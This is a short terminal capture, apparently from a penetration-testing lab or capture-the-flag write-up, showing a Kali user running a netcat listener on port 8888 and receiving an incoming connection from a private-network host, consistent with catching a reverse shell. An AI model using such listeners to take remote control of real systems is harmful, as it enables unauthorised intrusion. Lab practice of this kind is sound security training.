 ┌──(kali㉿ kali)-[~]
└─$ nc -lvp 8888
listening on [any] 8888 ...
192.168.64.100: inverse host lookup failed: Unknown host
connect to [192.168.64.3] from (UNKNOWN) [192.168.64.100] 54596